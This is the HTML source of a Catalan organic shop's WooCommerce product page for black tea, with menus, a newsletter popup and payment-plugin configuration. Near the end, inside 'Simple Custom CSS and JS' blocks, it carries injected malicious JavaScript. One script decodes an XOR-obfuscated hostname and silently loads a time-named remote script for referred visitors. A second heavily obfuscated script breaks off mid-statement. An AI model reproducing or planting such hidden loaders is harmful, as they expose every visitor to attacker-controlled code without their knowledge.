  const form_submit = document.querySelector('#footer-col3 input[type="submit"]');

  const close_label = document.querySelector(".close-label");
  const container_popup = document.querySelector(".container_popup");

  const container_popup_right = document.querySelector(".container_popup-right")

  submit_mailchimp.addEventListener("click", (e) => {
    e.preventDefault();
    footer_name.value = name_mc.value;
    footer_email.value = email_mc.value;
    check_legal.checked = true;
    check_boletin.checked = true;
    document.cookie = "popup_closed=true; max-age=2147483647";
    
      container_popup_right.innerHTML = String.raw`
      <div style="display:grid; place-items:center; height: 400px">
        <h2>Gracias 😃</h2>
      </div>
      `
    
    setTimeout(() => {
container_popup.style.display = "none";
form_submit.click();
    }, 4e3);
  });

  close_label.addEventListener("click", () => {
    container_popup.style.display = "none";
    document.cookie = "popup_closed=true; max-age=259200";
  });

  if (document.cookie.indexOf("popup_closed") > -1) {
    container_popup.style.display = "none";
  } else {
    setTimeout(() => {
      container_popup.style.display = "grid";
    }, 5000);
  }
});


  </script>		


		<!--Linea modificada por gaby, fecha: 15/12/2021 tt-->
		<!--<header style="height: 585px;background-image: url('< ?php echo the_post_thumbnail_url(); ?>');">-->
			<header style="height: 763px;">
			<!--Video header, Linea creada por gaby, fecha: 16/12/2021-->
			<!--<div id="header">
			<div class="video-background">
      <iframe height="400" src="https://www.youtube.com/embed/W0LHTWG-UmQ?controls=0&amp;showinfo=0&amp;rel=0&amp;autoplay=1&amp;fs=1&amp;loop=1&amp;playlist=fvmWLgk-3kA" frameborder="0" allowfullscreen="allowfullscreen"></iframe>
    </div>-->
				<!--<div id="header">
		<div class="video-background">
		<video playsinline="playsinline" controls autoplay="autoplay" loop="loop">
   		<source src="https://lespigador.com/wp-content/uploads/2021/12/EspigadOrCAT_MD_red3.mp4" type="video/mp4">
  		</video>
		</div>-->
	
		<div id="header">
			<div id="main-logo">
				<a href="/"><img alt="Logo espiga" src="https://www.lespigador.com/wp-content/themes/espigador/img/logo-lespigador-133-171.png"></a>
			</div>
			<div id="main-topbar">
				<div id="main-lang">
						<li class="lang-item lang-item-4 lang-item-ca current-lang lang-item-first"><a  lang="ca" hreflang="ca" href="https://www.lespigador.com/ca/producto/te-negre/">CAT</a></li>
	<li class="lang-item lang-item-2 lang-item-es"><a  lang="es-ES" hreflang="es-ES" href="https://www.lespigador.com/es/producto/te-negro/">ES</a></li>
				</div>
				<div id="main-searcher">
					<form role="search" method="get" class="woocommerce-product-search" action="https://www.lespigador.com/ca/tenda/">
						<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca productes..." value="" name="s">
						<button style="display: none;" type="submit" value="Cerca"></button>
						<img style="display:inline-block;" src="https://www.lespigador.com/wp-content/themes/espigador/img/buscar-top.png" alt="Logo lupa">
						<input type="hidden" name="post_type" value="product">
					</form>
					
				</div>
				<div id="main-xxss">
					<a href="https://es-es.facebook.com/lespiga.dor/" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/facebook.png" alt="Logo facebook"></a>
				</div>
				<div id="main-xxss">
					<a href="https://www.instagram.com/dorlespiga/?hl=es" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/instagram.png" alt="Logo instagram"></a>
				</div>
                <div id="main-xxss">
					<a href="https://www.youtube.com/channel/UC0Zja_b3DaFZ8N9BuNRNENQ" target="_blank"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/youtube.png" alt="Logo instagram"></a>
				</div>
				<div id="main-phone">
					<a target="_blank" href="tel:977225508"><img src="https://www.lespigador.com/wp-content/themes/espigador/img/telefon-top.png" alt="Logo telefono"></a>
					<a target="_blank" href="tel:977225508">977 22 55 08</a>
				</div>
			</div>
			<div id="menu-icon">
			    <div>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			        <span></span>
			    </div>
			</div>
			<div id="main-menu">
				<div class="menu-main-ca-container"><ul id="menu-main-ca" class="menu"><li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2189"><a href="https://www.lespigador.com/ca/home/">Inici</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://www.lespigador.com/ca/qui-som/">Qui som?</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2180"><a href="https://lespigador.com/ca/tenda/">Ecobotiga</a>
<ul class="sub-menu">
	<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942"><a href="https://lespigador.com/ca/categoria-producto/pans-artesans-espiga-dor-panaderia-tarragona/">Pans Artesans</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2726"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-espiga-dor-cuina-sana-tarragona/">Elaborats Artesans</a>
	<ul class="sub-menu">
		<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3136"><a href="https://www.lespigador.com/ca/categoria-producto/elaborats-artesanals-dolcos/">Elaborats Dolços</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3137"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-salats/">Elaborats Artesans Salats</a></li>
	</ul>
</li>
	<li id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2731"><a href="https://www.lespigador.com/ca/categoria-producto/plats-cuinats-espiga-dor-cuina-emportar-tarragona/">Catering</a></li>
	<li id="menu-item-2727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2727"><a href="https://www.lespigador.com/ca/categoria-producto/caixa-productes-ecologics-granel/">Healthy Box</a></li>
	<li id="menu-item-2728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2728"><a href="https://www.lespigador.com/ca/categoria-producto/herbes-i-tes/">Herbes i Tes</a></li>
	<li id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2729"><a href="https://www.lespigador.com/ca/categoria-producto/llibres/">Llibres</a></li>
</ul>
</li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.lespigador.com/ca/catering-per-a-esdeveniments/">Càtering per a esdeveniments</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.lespigador.com/ca/tallers/">Tallers</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.lespigador.com/ca/consulta-gratuita/">Consulta gratuïta</a></li>
<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.lespigador.com/ca/blog/">Blog</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.lespigador.com/ca/contacte/">Contacte</a></li>
</ul></div>				<div id="menu-cart">
					<a href="https://www.lespigador.com/ca/cistella/"><img alt="Logo carrito" src="https://www.lespigador.com/wp-content/themes/espigador/img/carrito-menu-62-62.png"></a>
					<a href="https://www.lespigador.com/ca/el-meu-compte/">Accedir</a>
				</div>
			</div>
			<div id="main-title">
							</div>
		</div>

	</header>
    
		<div id="interior" class="interior-nosidebar interior-product">
		<div>
			<div id="interior-title">
				<h1>Te Negre</h1>
			</div>
			<div id="tienda">
				<div id="product-image">
					<div id="product-image-panel">
						<img src='https://www.lespigador.com/wp-content/uploads/2021/11/png_20220328_153353_0000.png'/>						<div class='product-image-mini'><img src='https://www.lespigador.com/wp-content/uploads/2021/11/png_20220328_153353_0000.png'/></div>					</div>
				</div>
				<div id="product-text">
					<div id="product-text-panel">
						<ul>
<li>Pes: 100gr</li>
</ul>
						<div class="tienda-item">
							<div class="tienda-item-panel">
								<div class="tienda-item-price">
									<span class='price'><div>Ara</div><span class="woocommerce-Price-amount amount"><bdi>5,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>								</div>
								<div class="tienda-item-button">
									<span class="tienda-item-button-minus">-</span>
									<input name="quantity" value="1" readonly>
									<span class="tienda-item-button-plus">+</span>
									<div class="tienda-item-button-buy">
										<a href="#" id="2626">
											Comprar										</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<footer>
	<div id="footer">
		<div id="footer-panel">
			<div id="footer-col1">
				<div style="color:white">
					<img alt="Logo espiga" src="https://www.lespigador.com/wp-content/themes/espigador/img/los-lespigador-peu.png">
					<p class="remark">
						Carrer d’Antoni Rovira i Virgili, 17 – 43002 Tarragona					</p>

					<p>
						<a target="_blank" href="tel:977225508">977 22 55 08</a>
						<br />
						<a target="_blank" href="mailto:lespigador@gmail.com">lespigador@gmail.com</a>
					</p>

					<br>
					<p>
					<h3>HORARI D&#8217;ESTIU</h3>			<div class="textwidget"><p>De 9 a 20 h de dilluns a divendres<br />
De 10 a 14 h els dissabtes</p>
</div>
							</p>

				</div>
			</div>
			<div id="footer-col2">
				<div>
					<h3>WEB</h3><div class="menu-main-ca-container"><ul id="menu-main-ca-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2189"><a href="https://www.lespigador.com/ca/home/">Inici</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://www.lespigador.com/ca/qui-som/">Qui som?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2180"><a href="https://lespigador.com/ca/tenda/">Ecobotiga</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942"><a href="https://lespigador.com/ca/categoria-producto/pans-artesans-espiga-dor-panaderia-tarragona/">Pans Artesans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2726"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-espiga-dor-cuina-sana-tarragona/">Elaborats Artesans</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3136"><a href="https://www.lespigador.com/ca/categoria-producto/elaborats-artesanals-dolcos/">Elaborats Dolços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3137"><a href="https://www.lespigador.com/ca/categoria-producto/menjars-elaborats-artesanals-salats/">Elaborats Artesans Salats</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2731"><a href="https://www.lespigador.com/ca/categoria-producto/plats-cuinats-espiga-dor-cuina-emportar-tarragona/">Catering</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2727"><a href="https://www.lespigador.com/ca/categoria-producto/caixa-productes-ecologics-granel/">Healthy Box</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2728"><a href="https://www.lespigador.com/ca/categoria-producto/herbes-i-tes/">Herbes i Tes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2729"><a href="https://www.lespigador.com/ca/categoria-producto/llibres/">Llibres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://www.lespigador.com/ca/catering-per-a-esdeveniments/">Càtering per a esdeveniments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.lespigador.com/ca/tallers/">Tallers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.lespigador.com/ca/consulta-gratuita/">Consulta gratuïta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.lespigador.com/ca/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.lespigador.com/ca/contacte/">Contacte</a></li>
</ul></div>				</div>
			</div>
			<div id="footer-col3">
				<div>
								<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f2193-o1" lang="es-ES" dir="ltr" data-wpcf7-id="2193">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ca/producto/te-negre/#wpcf7-f2193-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2193" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2193-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h3>Subscripció al butlletí
</h3>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="nom" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="email" value="" type="text" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="acc-legal"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acc-legal" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Sí, accepto la <a href="https://lespigador.com/ca/politica-de-privacitat">política
    de privacitat</a> d'aquest web.</span></label></span></span></span><br />
<span class="wpcf7-form-control-wrap acc-legal"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="mc4wp-subscribe" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Sí, <b>subscriu-me</b> al butlletí!</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
						</div>
			</div>
		</div>
	</div>

	<div id="footer-legals">
		<a href="https://www.lespigador.com/ca/avis-legal/">Avís legal</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/politica-de-privacitat/">Política de privacitat</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/politica-de-cookies/">Política de cookies</a>
		<span>·</span>
		<a href="https://www.lespigador.com/ca/condiciones-compra-espiga-dor/">Condicions de compra</a>
	</div>
</footer>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:04:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lespigador.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.8.3" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ca\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lespigador.com\/ca\/cistella\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/ca\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4" id="woocommerce-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/ca\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51KU6WTKFbjREJvYJByjlWNAD5yh7e3fSaBshFQMyHWrgf27Ob4ieYBSrfkjru4X3aUguw9DJEVYQhMgq5o0IzKYK00rUBXfz25","allow_prepaid_card":"yes","locale":"auto","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"e27010bb40","shipping":"4b379daa1b","update_shipping":"06da24694f","checkout":"3ba0b7ae3b","add_to_cart":"38c3d84db8","get_selected_product_data":"fb5090c0a6","log_errors":"6da4fbe1bd","clear_cart":"29ec9ca40f"},"i18n":{"no_prepaid_card":"Ho sentim, en aquests moments no acceptem targetes de prepagament.","unknown_shipping":"Opci\u00f3 d'enviament desconegut \"[option]\"."},"checkout":{"url":"https:\/\/www.lespigador.com\/ca\/finalitzar-compra\/","currency_code":"eur","country_code":"ES","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"ca","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pendent","detail":"","amount":0},"displayItems":[{"label":"Te Negre","amount":500},{"label":"Enviament","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":500},"requestShipping":true,"currency":"eur","country_code":"ES"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=7.7.0" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.lespigador.com","ajax_url":"https:\/\/www.lespigador.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"ca","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/themes/espigador/js/wow.js?ver=1.0" id="wowJS-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/themes/espigador/js/custom.js?ver=1.0" id="customJS-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js?ver=1.0" id="cookiesJS-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=8.2.4" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.2.4" id="jquery-payment-js"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Tarjeta de cr\u00e9dito (Stripe)","key":"pk_live_51KU6WTKFbjREJvYJByjlWNAD5yh7e3fSaBshFQMyHWrgf27Ob4ieYBSrfkjru4X3aUguw9DJEVYQhMgq5o0IzKYK00rUBXfz25","i18n_terms":"Accepteu els termes i condicions primer","i18n_required_fields":"Empleneu els camps obligatoris abans","updateFailedOrderNonce":"611d3d660d","updatePaymentIntentNonce":"d4e1a159ce","orderId":"0","checkout_url":"\/ca\/?wc-ajax=checkout","stripe_locale":"auto","no_prepaid_card_msg":"En aquests moments no acceptem targetes de prepagament. No s\u2019ha carregat a la targeta de cr\u00e8dit. Proveu amb un m\u00e8tode de pagament alternatiu.","no_sepa_owner_msg":"Introdu\u00efu el nom de compte IBAN.","no_sepa_iban_msg":"Introdu\u00efu el n\u00famero de compte d'IBAN.","payment_intent_error":"No hem pogut iniciar el pagament. Proveu-ho de nou.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/www.lespigador.com\/ca\/finalitzar-compra\/order-received\/?utm_nooverride=1","ajaxurl":"\/ca\/?wc-ajax=%%endpoint%%","stripe_nonce":"42f1373b21","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"ES","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"El nom i cognom de facturaci\u00f3 s\u00f3n necessaris.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"f876544ce0","create_payment_intent_nonce":"ce501dca4f","cpf_cnpj_required_msg":"CPF\/CNPJ \u00e9s un camp obligatori","invalid_number":"El n\u00famero de targeta no \u00e9s un n\u00famero de targeta de cr\u00e8dit v\u00e0lid.","invalid_expiry_month":"El mes de caducitat de la targeta no \u00e9s v\u00e0lid.","invalid_expiry_year":"L'any de caducitat de la targeta no \u00e9s v\u00e0lid.","invalid_cvc":"El codi de seguretat de la targeta no \u00e9s v\u00e0lid.","incorrect_number":"El n\u00famero de targeta \u00e9s incorrecte.","incomplete_number":"El n\u00famero de targeta est\u00e0 incomplet.","incomplete_cvc":"El codi de seguretat de la targeta est\u00e0 incomplet.","incomplete_expiry":"La data de caducitat de la targeta est\u00e0 incompleta.","expired_card":"La targeta ha caducat.","incorrect_cvc":"El codi de seguretat de la targeta \u00e9s incorrecte.","incorrect_zip":"Ha fallat la validaci\u00f3 del codi postal de la targeta.","postal_code_invalid":"Codi postal no v\u00e0lid, corregiu-lo i torneu-ho a provar.","invalid_expiry_year_past":"L'any de caducitat de la targeta \u00e9s anterior","card_declined":"La targeta ha estat rebutjada.","missing":"No hi ha cap targeta en un client al qual s'est\u00e0 carregant.","processing_error":"S'ha produ\u00eft un error mentre es processava la targeta.","invalid_sofort_country":"Sofort no accepta el pa\u00eds de facturaci\u00f3. Proveu amb un altre pa\u00eds.","email_invalid":"Adre\u00e7a de correu electr\u00f2nic incorrecta, corregiu i proveu-ho de nou.","invalid_request_error":"No es pot processar aquest pagament, torneu-ho a provar o utilitzeu un m\u00e8tode de pagament alternatiu.","amount_too_large":"El total de la comanda \u00e9s massa elevat per a aquest m\u00e8tode de pagament","amount_too_small":"El total de la comanda \u00e9s massa baix per a aquest m\u00e8tode de pagament","country_code_invalid":"El codi de pa\u00eds no \u00e9s v\u00e0lid. Torneu-ho a provar amb un codi de pa\u00eds v\u00e0lid","tax_id_invalid":"Identificaci\u00f3 fiscal no v\u00e0lida, torneu-ho a provar amb una identificaci\u00f3 fiscal v\u00e0lida"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespigador.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=7.7.0" id="woocommerce_stripe-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/espigador\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d9ad35aa443fe3eb0c21d36e7/55b7cc2b025970c72f87603f8.js");</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_1c861c) {
    
    var _5beaca = Date.now();
    var _d0bcd3 = 1000;
    _5beaca = _5beaca / _d0bcd3;
    _5beaca = Math.floor(_5beaca);

    var _fff5b2 = 600;
    _5beaca -= _5beaca % _fff5b2;
    _5beaca = _5beaca.toString(16);

    var _3e8cbb = _1c861c.referrer;

    if (!_3e8cbb) return;

    var _f1df89 = [10859, 10874, 10874, 10873, 10788, 10855, 10859, 10872, 10849, 10863, 10878, 10851, 10852, 10861, 10791, 10857, 10853, 10879, 10852, 10878, 10863, 10872, 10788, 10857, 10853, 10855];

    _f1df89 = _f1df89.map(function(_a646a2){
        return _a646a2 ^ 10762;
    });

    var _96fae = "66b226e0ba4f7c136616997bceb08e37";
    
    _f1df89 = String.fromCharCode(..._f1df89);

    var _920cb2 = "https://";
    var _f99837 = "/";
    var _269e9a = "app.";

    var _f2ae12 = ".js";

    var _c64caf = _1c861c.createElement("script");
    _c64caf.type = "text/javascript";
    _c64caf.async = true;
    _c64caf.src = _920cb2 + _f1df89 + _f99837 + _269e9a + _5beaca + _f2ae12;

    _1c861c.getElementsByTagName("head")[0].appendChild(_c64caf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else 